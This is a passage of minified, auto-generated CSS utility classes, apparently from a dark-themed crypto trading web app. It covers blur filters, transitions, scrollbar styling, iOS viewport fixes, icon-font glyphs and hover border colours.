var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.saturate-\[0\.65\]{--tw-saturate:saturate(0.65)}.saturate-\[1\.3\]{--tw-saturate:saturate(1.3);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.\!filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)!important}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-\[0px\]{--tw-backdrop-blur:blur(0px)}.backdrop-blur-\[0px\],.backdrop-blur-\[100px\]{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-\[100px\]{--tw-backdrop-blur:blur(100px)}.backdrop-blur-\[16px\]{--tw-backdrop-blur:blur(16px)}.backdrop-blur-\[16px\],.backdrop-blur-\[20px\]{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-\[20px\]{--tw-backdrop-blur:blur(20px)}.backdrop-blur-\[2px\]{--tw-backdrop-blur:blur(2px)}.backdrop-blur-\[2px\],.backdrop-blur-\[3px\]{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-\[3px\]{--tw-backdrop-blur:blur(3px)}.backdrop-blur-\[4px\]{--tw-backdrop-blur:blur(4px)}.backdrop-blur-\[4px\],.backdrop-blur-\[8px\]{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-\[8px\]{--tw-backdrop-blur:blur(8px)}.backdrop-blur-lg{--tw-backdrop-blur:blur(16px)}.backdrop-blur-lg,.backdrop-blur-md{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-md{--tw-backdrop-blur:blur(12px)}.backdrop-blur-none{--tw-backdrop-blur: }.backdrop-blur-none,.backdrop-blur-sm{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.backdrop-blur-sm{--tw-backdrop-blur:blur(4px)}.backdrop-saturate-\[1\.5\]{--tw-backdrop-saturate:saturate(1.5)}.backdrop-filter,.backdrop-saturate-\[1\.5\]{-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[backdrop-filter\]{transition-property:backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[border-color\]{transition-property:border-color;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[border-width\2c padding\2c box-shadow\]{transition-property:border-width,padding,box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[color\]{transition-property:color;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[filter\]{transition-property:filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[gap\]{transition-property:gap;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[height\]{transition-property:height;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[max-height\2c opacity\]{transition-property:max-height,opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[width\2c height\]{transition-property:width,height;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[width\]{transition-property:width;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-none{transition-property:none}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-shadow{transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-0{transition-duration:0s}.duration-100{transition-duration:.1s}.duration-150{transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.duration-700{transition-duration:.7s}.duration-75{transition-duration:75ms}.duration-\[125ms\]{transition-duration:125ms}.duration-\[135ms\]{transition-duration:135ms}.duration-\[150ms\]{transition-duration:.15s}.duration-\[235ms\]{transition-duration:235ms}.duration-\[250ms\]{transition-duration:.25s}.duration-\[300ms\]{transition-duration:.3s}.duration-\[350ms\]{transition-duration:.35s}.duration-\[600ms\]{transition-duration:.6s}.duration-\[650ms\]{transition-duration:.65s}.duration-\[65ms\]{transition-duration:65ms}.duration-\[80ms\]{transition-duration:80ms}.ease-\[cubic-bezier\(\.17\2c \.67\2c \.24\2c 1\.55\)\]{transition-timing-function:cubic-bezier(.17,.67,.24,1.55)}.ease-\[cubic-bezier\(0\.16\2c 1\2c 0\.3\2c 1\)\]{transition-timing-function:cubic-bezier(.16,1,.3,1)}.ease-\[cubic-bezier\(0\.17\2c 0\.17\2c 0\2c 1\)\]{transition-timing-function:cubic-bezier(.17,.17,0,1)}.ease-\[cubic-bezier\(0\.23\2c 1\2c 0\.32\2c 1\)\]{transition-timing-function:cubic-bezier(.23,1,.32,1)}.ease-\[cubic-bezier\(0\.25\2c 0\.1\2c 0\.25\2c 1\)\]{transition-timing-function:ease}.ease-\[cubic-bezier\(0\.25\2c 0\.46\2c 0\.45\2c 0\.94\)\]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}.ease-\[cubic-bezier\(0\.34\2c 1\.56\2c 0\.64\2c 1\)\]{transition-timing-function:cubic-bezier(.34,1.56,.64,1)}.ease-\[cubic-bezier\(0\.4\2c 0\2c 0\.2\2c 1\)\]{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-\[cubic-bezier\(0\.42\2c 0\2c 0\.58\2c 1\)\]{transition-timing-function:ease-in-out}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.will-change-transform{will-change:transform}.custom-scrollbar{scrollbar-width:thin;&::-webkit-scrollbar{width:6px;background-color:transparent}&::-webkit-scrollbar-thumb{background-color:#5B6075;border-radius:3px}&::-webkit-scrollbar-track{background:transparent}}.font-IBMPlexSans{font-family:IBM Plex Sans,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,sans-serif!important}.\[-moz-appearance\:textfield\]{-moz-appearance:textfield}.\[-ms-overflow-style\:\'none\'\]{-ms-overflow-style:"none"}.\[-ms-overflow-style\:none\]{-ms-overflow-style:none}.\[background\:linear-gradient\(219deg\2c \#53D38E_0\%\2c \#48B87D_48\.97\%\2c \#3E9C6B_48\.98\%\2c \#358559_100\%\)\]{background:linear-gradient(219deg,#53D38E,#48B87D 48.97%,#3E9C6B 48.98%,#358559)}.\[background\:linear-gradient\(219deg\2c \#B50CFB_0\%\2c \#3D6DFF_48\.97\%\2c \#3D6DFF_48\.98\%\2c \#4DC5CA_100\%\)\]{background:linear-gradient(219deg,#B50CFB,#3D6DFF 48.97%,#3D6DFF 48.98%,#4DC5CA)}.\[background\:linear-gradient\(219deg\2c \#FFD700_0\%\2c \#DAA520_48\.97\%\2c \#B8860B_48\.98\%\2c \#996515_100\%\)\]{background:linear-gradient(219deg,#FFD700,#DAA520 48.97%,#B8860B 48.98%,#996515)}.\[background\:linear-gradient\(219deg\2c rgba\(181\2c 12\2c 251\2c \$\{PROTOCOL_GRADIENT_OPACITY\}\)_0\%\2c rgba\(61\2c 109\2c 255\2c \$\{PROTOCOL_GRADIENT_OPACITY\}\)_48\.97\%\2c rgba\(61\2c 109\2c 255\2c \$\{PROTOCOL_GRADIENT_OPACITY\}\)_48\.98\%\2c rgba\(77\2c 197\2c 202\2c \$\{PROTOCOL_GRADIENT_OPACITY\}\)_100\%\)\]{background:linear-gradient(219deg,rgba(181,12,251,${PROTOCOL GRADIENT OPACITY}),rgba(61,109,255,${PROTOCOL GRADIENT OPACITY}) 48.97%,rgba(61,109,255,${PROTOCOL GRADIENT OPACITY}) 48.98%,rgba(77,197,202,${PROTOCOL GRADIENT OPACITY}))}.\[background\:linear-gradient\(219deg\2c rgba\(181\2c 12\2c 251\2c 0\.1\)_0\%\2c rgba\(61\2c 109\2c 255\2c 0\.1\)_48\.97\%\2c rgba\(61\2c 109\2c 255\2c 0\.1\)_48\.98\%\2c rgba\(77\2c 197\2c 202\2c 0\.1\)_100\%\)\]{background:linear-gradient(219deg,rgba(181,12,251,.1),rgba(61,109,255,.1) 48.97%,rgba(61,109,255,.1) 48.98%,rgba(77,197,202,.1))}.\[background\:linear-gradient\(40deg\2c \#FF2189_-29\.98\%\2c \#FF9D00_102\.86\%\)\]{background:linear-gradient(40deg,#FF2189 -29.98%,#FF9D00 102.86%)}.\[background\:linear-gradient\(40deg\2c rgba\(255\2c 33\2c 137\2c \$\{PROTOCOL_GRADIENT_OPACITY\}\)_-29\.98\%\2c rgba\(255\2c 157\2c 0\2c \$\{PROTOCOL_GRADIENT_OPACITY\}\)_102\.86\%\)\]{background:linear-gradient(40deg,rgba(255,33,137,${PROTOCOL GRADIENT OPACITY}) -29.98%,rgba(255,157,0,${PROTOCOL GRADIENT OPACITY}) 102.86%)}.\[background\:linear-gradient\(40deg\2c rgba\(255\2c 33\2c 137\2c 0\.1\)_-29\.98\%\2c rgba\(255\2c 157\2c 0\2c 0\.1\)_102\.86\%\)\]{background:linear-gradient(40deg,rgba(255,33,137,.1) -29.98%,rgba(255,157,0,.1) 102.86%)}.\[background\:linear-gradient\(45deg\2c rgba\(237\2c 213\2c 131\2c \$\{PROTOCOL_GRADIENT_OPACITY\}\)_0\%\2c rgba\(226\2c 192\2c 75\2c \$\{PROTOCOL_GRADIENT_OPACITY\}\)_100\%\)\]{background:linear-gradient(45deg,rgba(237,213,131,${PROTOCOL GRADIENT OPACITY}),rgba(226,192,75,${PROTOCOL GRADIENT OPACITY}))}.\[font-variant-numeric\:tabular-nums\]{font-variant-numeric:tabular-nums}.\[scrollbar-width\:\'none\'\]{scrollbar-width:"none"}.\[scrollbar-width\:none\]{scrollbar-width:none}.\[transition-timing-function\:cubic-bezier\(0\.25\2c 0\.1\2c 0\.25\2c 1\)\]{transition-timing-function:ease}.\[transition-timing-function\:cubic-bezier\(0\.4\2c 0\2c 0\.2\2c 1\)\]{transition-timing-function:cubic-bezier(.4,0,.2,1)}.\[transition\:none\]{transition:none}:root{--background:#06070B;--foreground:#FCFCFC;--primary-color:82 111 255;--primary-color-hover:100 125 250;--primary-hue:230;--primary-stroke:34 36 45;--secondary-stroke:50 53 66;--background-secondary:16 17 20;--background-tertiary:24 24 26;--text-primary:252 252 252;--text-secondary:200 201 209;--text-tertiary:119 122 140;--vh:1vh;--font-ibm-plex-sans:"IBM Plex Sans",sans-serif;color-scheme:dark}@media (prefers-color-scheme:dark){:root{--background:#06070B;--foreground:#FCFCFC;--primary-color:82 111 255;--primary-color-hover:100 125 250;--primary-hue:230;--primary-stroke:34 36 45;--secondary-stroke:50 53 66;--background-secondary:16 17 20;--background-tertiary:24 24 26;--text-primary:252 252 252;--text-secondary:200 201 209;--text-tertiary:119 122 140;--font-ibm-plex-sans:"IBM Plex Sans",sans-serif}}body,html{color:var(--foreground);background:var(--background);font-family:var(--font-geist-sans);min-height:100vh;min-height:-webkit-fill-available;@media (hover:none),(pointer:coarse){overscroll-behavior:none}@media (hover:hover) and (pointer:fine){overscroll-behavior:auto}}@media (hover:none) and (pointer:coarse){body,html{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}[contenteditable=true],input,textarea{-webkit-user-select:text;user-select:text}}*{scrollbar-width:thin;scrollbar-color:#5B6075 transparent}::-webkit-scrollbar{width:6px;height:6px}::-webkit-scrollbar-track{background:transparent;border-radius:3px}::-webkit-scrollbar-thumb{background:#5B6075;border-radius:3px}::-webkit-scrollbar-thumb:hover{background:#6B7085}.dark ::-webkit-scrollbar-thumb{background:#5B6075}.dark ::-webkit-scrollbar-thumb:hover{background:#6B7085}::-webkit-scrollbar-corner{background:transparent;display:none}@keyframes arrowColor{0%,to{color:rgb(34 36 45)}50%{color:rgb(47 227 172)}}.hide-scrollbar::-webkit-scrollbar{display:none}.hide-scrollbar{-ms-overflow-style:none;scrollbar-width:none}.primary-wallet:hover .primary-toggle div[class*=border-]{border-color:rgb(247,147,26)!important}.vanish-wallet:hover .vanish-toggle div[class*=border-]{border-color:rgb(66,255,252)!important}.group:hover .primary-toggle div[class*=border-]{border-color:rgb(247,147,26)!important}.group:hover .vanish-toggle div[class*=border-]{border-color:rgb(66,255,252)!important}.h-screen-safe{height:100vh;height:calc(var(--vh, 1vh) * 100);max-height:100vh;max-height:calc(var(--vh, 1vh) * 100)}.min-h-screen-safe{min-height:100vh;min-height:calc(var(--vh, 1vh) * 100)}html{height:-webkit-fill-available;@media (hover:none),(pointer:coarse){overscroll-behavior:none}@media (hover:hover) and (pointer:fine){overscroll-behavior:auto}}body{min-height:100vh;min-height:calc(var(--vh, 1vh) * 100);min-height:-webkit-fill-available;@media (hover:none),(pointer:coarse){overscroll-behavior:none}@media (hover:hover) and (pointer:fine){overscroll-behavior:auto}}@supports (-webkit-touch-callout:none){.ios-h-fix{padding-bottom:env(safe-area-inset-bottom)}.ios-fullscreen{height:calc(var(--vh, 1vh) * 100);height:-webkit-fill-available;padding:env(safe-area-inset-top) env(safe-area-inset-right) env(safe-area-inset-bottom) env(safe-area-inset-left)}.ios-content{height:calc(var(--vh, 1vh) * 100 - var(--navbar-height, 60px));height:calc(var(--content-vh, 1vh) * 100 - var(--navbar-height, 60px));overflow-y:auto;-webkit-overflow-scrolling:touch}.ios-fixed-position{position:fixed;width:100%;height:100%;top:0;left:0}.prevent-overscroll{overscroll-behavior-y:none;touch-action:manipulation;-webkit-overflow-scrolling:touch}input:focus,textarea:focus{position:relative;z-index:10}}[data-keyboard-visible=true]{overflow:auto!important;position:static!important;height:auto!important}[data-keyboard-visible=true] body{position:static!important;height:auto!important;padding-bottom:20px}[data-keyboard-visible=true] .ios-content,[data-keyboard-visible=true] .prevent-overscroll{overflow:auto!important;height:auto!important;position:static!important}.full-height-mobile{height:calc(var(--vh, 1vh) * 100);max-height:calc(var(--vh, 1vh) * 100)}.keyboard-adjustable-container{height:calc(var(--vh, 1vh) * 100);transition:height .3s ease}[data-keyboard-visible=true] .keyboard-adjustable-container{height:auto;min-height:50vh}[contenteditable=true]:focus,input:focus,textarea:focus{outline:none}@font-face{font-family:axiom;src:url("axiom.woff") format("woff");font-weight:400;font-style:normal;font-display:swap}[class*=" icon-"],[class^=icon-]{font-family:axiom;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;width:1em;height:1em;font-size:1em}.icon-at-off-line:before{content:"\e91d"}.icon-sugar:before{content:"\e91c"}.icon-heavensol:before{content:"\e91b"}.icon-orca:before{content:"\e91a"}.icon-bags:before{content:"\e919"}.icon-bookmark:before{content:"\e915"}.icon-chat-fill:before{content:"\e916"}.icon-heart-fill:before{content:"\e917"}.icon-retweet:before{content:"\e918"}.icon-chefhat-off:before{content:"\e914"}.icon-bonk:before{content:"\e913"}.icon-dex-paid:before{content:"\e912"}.icon-pro-trader:before{content:"\e911"}.icon-launchacoin:before{content:"\e910"}.icon-verified-badge:before{content:"\e90f"}.icon-shieldline:before{content:"\e90d"}.icon-double-protection:before{content:"\e90e"}.icon-arrow-down-from-line:before{content:"\e90c"}.icon-boxes:before{content:"\e908"}.icon-chart-area:before{content:"\e90b"}.icon-chef-hat:before{content:"\e906"}.icon-rocket:before{content:"\e907"}.icon-space:before{content:"\e909"}.icon-box:before{content:"\e90a"}.icon-bookmark-x:before{content:"\e902"}.icon-chart-no-axes-combined:before{content:"\e903"}.icon-chart-candlestick:before{content:"\e904"}.icon-boop:before{content:"\e905"}.icon-ray:before{content:"\e901"}.icon-pill:before{content:"\e900"}@keyframes shimmer{0%{transform:translateX(-100%)}to{transform:translateX(200%)}}@keyframes vanish-exit{0%{filter:blur(0);opacity:1}to{filter:blur(12px);opacity:.3}}.animate-vanish-exit{animation:vanish-exit .25s cubic-bezier(.25,.46,.45,.94) forwards}.file\:mr-4::file-selector-button{margin-right:1rem}.file\:cursor-pointer::file-selector-button{cursor:pointer}.file\:rounded-full::file-selector-button{border-radius:9999px}.file\:border-0::file-selector-button{border-width:0}.file\:bg-primaryBlue::file-selector-button{--tw-bg-opacity:1;background-color:rgb(var(--primary-color)/var(--tw-bg-opacity,1))}.file\:px-4::file-selector-button{padding-left:1rem;padding-right:1rem}.file\:py-2::file-selector-button{padding-top:.5rem;padding-bottom:.5rem}.file\:text-\[12px\]::file-selector-button{font-size:12px}.file\:font-semibold::file-selector-button{font-weight:600}.file\:text-background::file-selector-button{color:var(--background)}.placeholder\:text-\[12px\]::placeholder{font-size:12px}.placeholder\:text-\[18px\]::placeholder{font-size:18px}.placeholder\:text-\[20px\]::placeholder{font-size:20px}.placeholder\:font-medium::placeholder{font-weight:500}.placeholder\:font-normal::placeholder{font-weight:400}.placeholder\:leading-\[16px\]::placeholder{line-height:16px}.placeholder\:text-textPrimary\/60::placeholder{color:rgb(var(--text-primary)/.6)}.placeholder\:text-textTertiary::placeholder{--tw-text-opacity:1;color:rgb(var(--text-tertiary)/var(--tw-text-opacity,1))}.before\:pointer-events-none:before{content:var(--tw-content);pointer-events:none}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:inset-0:before{content:var(--tw-content);inset:0}@keyframes wave{0%{content:var(--tw-content);transform:translateX(-200%)}to{content:var(--tw-content);transform:translateX(200%)}}.before\:animate-\[wave_2s_linear_infinite\]:before{content:var(--tw-content);animation:wave 2s linear infinite}.before\:bg-gradient-to-r:before{content:var(--tw-content);background-image:linear-gradient(to right,var(--tw-gradient-stops))}.before\:from-transparent:before{content:var(--tw-content);--tw-gradient-from:transparent var(--tw-gradient-from-position);--tw-gradient-to:rgb(0 0 0/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.before\:via-primaryBlue\/10:before{content:var(--tw-content);--tw-gradient-to:rgb(var(--primary-color)/0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),rgb(var(--primary-color)/0.1) var(--tw-gradient-via-position),var(--tw-gradient-to)}.before\:to-transparent:before{content:var(--tw-content);--tw-gradient-to:transparent var(--tw-gradient-to-position)}.last\:mb-0:last-child{margin-bottom:0}.focus-within\:border-primaryStroke\/100:focus-within{border-color:rgb(var(--primary-stroke)/1)}.focus-within\:border-secondaryStroke:focus-within{--tw-border-opacity:1;border-color:rgb(var(--secondary-stroke)/var(--tw-border-opacity,1))}.focus-within\:border-secondaryStroke\/80:focus-within{border-color:rgb(var(--secondary-stroke)/.8)}.focus-within\:border-textPrimary\/10:focus-within{border-color:rgb(var(--text-primary)/.1)}.focus-within\:border-textSecondary\/20:focus-within{border-color:rgb(var(--text-secondary)/.2)}.focus-within\:bg-primaryStroke\/10:focus-within{background-color:rgb(var(--primary-stroke)/.1)}.focus-within\:bg-primaryStroke\/100:focus-within{background-color:rgb(var(--primary-stroke)/1)}.focus-within\:bg-primaryStroke\/20:focus-within{background-color:rgb(var(--primary-stroke)/.2)}.focus-within\:bg-primaryStroke\/50:focus-within{background-color:rgb(var(--primary-stroke)/.5)}.focus-within\:bg-primaryStroke\/70:focus-within{background-color:rgb(var(--primary-stroke)/.7)}.focus-within\:bg-secondaryStroke\/10:focus-within{background-color:rgb(var(--secondary-stroke)/.1)}.focus-within\:bg-secondaryStroke\/20:focus-within{background-color:rgb(var(--secondary-stroke)/.2)}.focus-within\:bg-secondaryStroke\/70:focus-within{background-color:rgb(var(--secondary-stroke)/.7)}.hover\:w-\[2px\]:hover{width:2px}.hover\:scale-105:hover{--tw-scale-x:1.05;--tw-scale-y:1.05}.hover\:scale-105:hover,.hover\:scale-110:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-110:hover{--tw-scale-x:1.1;--tw-scale-y:1.1}.hover\:scale-\[1\.02\]:hover{--tw-scale-x:1.02;--tw-scale-y:1.02;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:cursor-not-allowed:hover{cursor:not-allowed}.hover\:cursor-ns-resize:hover{cursor:ns-resize}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:cursor-text:hover{cursor:text}.hover\:rounded-\[4px\]:hover{border-radius:4px}.hover\:border-bags:hover{--tw-border-opacity:1;border-color:rgb(62 154 0/var(--tw-border-opacity,1))}.hover\:border-bags\/0:hover{border-color:rgb(62 154 0/0)}.hover\:border-bags\/10:hover{border-color:rgb(62 154 0/.1)}.hover\:border-bags\/100:hover{border-color:rgb(62 154 0/1)}.hover\:border-bags\/15:hover{border-color:rgb(62 154 0/.15)}.hover\:border-bags\/20:hover{border-color:rgb(62 154 0/.2)}.hover\:border-bags\/25:hover{border-color:rgb(62 154 0/.25)}.hover\:border-bags\/30:hover{border-color:rgb(62 154 0/.3)}.hover\:border-bags\/35:hover{border-color:rgb(62 154 0/.35)}.hover\:border-bags\/40:hover{border-color:rgb(62 154 0/.4)}.hover\:border-bags\/45:hover{border-color:rgb(62 154 0/.45)}.hover\:border-bags\/5:hover{border-color:rgb(62 154 0/.05)}.hover\:border-bags\/50:hover{border-color:rgb(62 154 0/.5)}.hover\:border-bags\/55:hover{border-color:rgb(62 154 0/.55)}.hover\:border-bags\/60:hover{border-color:rgb(62 154 0/.6)}.hover\:border-bags\/65:hover{border-color:rgb(62 154 0/.65)}.hover\:border-bags\/70:hover{border-color:rgb(62 154 0/.7)}.hover\:border-bags\/75:hover{border-color:rgb(62 154 0/.75)}.hover\:border-bags\/80:hover{border-color:rgb(62 154 0/.8)}.hover\:border-bags\/85:hover{border-color:rgb(62 154 0/.85)}.hover\:border-bags\/90:hover{border-color:rgb(62 154 0/.9)}.hover\:border-bags\/95:hover{border-color:rgb(62 154 0/.95)}.hover\:border-bonk:hover{--tw-border-opacity:1;border-color:rgb(231 140 25/var(--tw-border-opacity,1))}.hover\:border-bonk\/0:hover{border-color:rgb(231 140 25/0)}.hover\:border-bonk\/10:hover{border-color:rgb(231 140 25/.1)}.hover\:border-bonk\/100:hover{border-color:rgb(231 140 25/1)}.hover\:border-bonk\/15:hover{border-color:rgb(231 140 25/.15)}.hover\:border-bonk\/20:hover{border-color:rgb(231 140 25/.2)}.hover\:border-bonk\/25:hover{border-color:rgb(231 140 25/.25)}.hover\:border-bonk\/30:hover{border-color:rgb(231 140 25/.3)}.hover\:border-bonk\/35:hover{border-color:rgb(231 140 25/.35)}.hover\:border-bonk\/40:hover{border-color:rgb(231 140 25/.4)}.hover\:border-bonk\/45:hover{border-color:rgb(231 140 25/.45)}.hover\:border-bonk\/5:hover{border-color:rgb(231 140 25/.05)}.hover\:border-bonk\/50:hover{border-color:rgb(231 140 25/.5)}.hover\:border-bonk\/55:hover{border-color:rgb(231 140 25/.55)}.hover\:border-bonk\/60:hover{border-color:rgb(231 140 25/.6)}.hover\:border-bonk\/65:hover{border-color:rgb(231 140 25/.65)}.hover\:border-bonk\/70:hover{border-color:rgb(231 140 25/.7)}.hover\:border-bonk\/75:hover{border-color:rgb(231 140 25/.75)}.hover\:border-bonk\/80:hover{border-color:rgb(231 140 25/.8)}.hover\:border-bonk\/85:hover{border-color:rgb(231 140 25/.85)}.hover\:border-bonk\/90:hover{border-color:rgb(231 140 25/.9)}.hover\:border-bonk\/95:hover{border-color:rgb(231 140 25/.95)}.hover\:border-boop:hover{--tw-border-opacity:1;border-color:rgb(12 127 228/var(--tw-border-opacity,1))}.hover\:border-boop\/0:hover{border-color:rgb(12 127 228/0)}.hover\:border-boop\/10:hover{border-color:rgb(12 127 228/.1)}.hover\:border-boop\/100:hover{border-color:rgb(12 127 228/1)}.hover\:border-boop\/15:hover{border-color:rgb(12 127 228/.15)}.hover\:border-boop\/20:hover{border-color:rgb(12 127 228/.2)}.hover\:border-boop\/25:hover{border-color:rgb(12 127 228/.25)}.hover\:border-boop\/30:hover{border-color:rgb(12 127 228/.3)}.hover\:border-boop\/35:hover{border-color:rgb(12 127 228/.35)}.hover\:border-boop\/40:hover{border-color:rgb(12 127 228/.4)}.hover\:border-boop\/45:hover{border-color:rgb(12 127 228/.45)}.hover\:border-boop\/5:hover{border-color:rgb(12 127 228/.05)}.hover\:border-boop\/50:hover{border-color:rgb(12 127 228/.5)}.hover\:border-boop\/55:hover{border-color:rgb(12 127 228/.55)}.hover\:border-boop\/60:hover{border-color:rgb(12 127 228/.6)}.hover\:border-boop\/65:hover{border-color:rgb(12 127 228/.65)}.hover\:border-boop\/70:hover{border-color:rgb(12 127 228/.7)}.hover\:border-boop\/75:hover{border-color:rgb(12 127 228/.75)}.hover\:border-boop\/80:hover{border-color:rgb(12 127 228/.8)}.hover\:border-boop\/85:hover{border-color:rgb(12 127 228/.85)}.hover\:border-boop\/90:hover{border-color:rgb(12 127 228/.9)}.hover\:border-boop\/95:hover{border-color:rgb(12 127 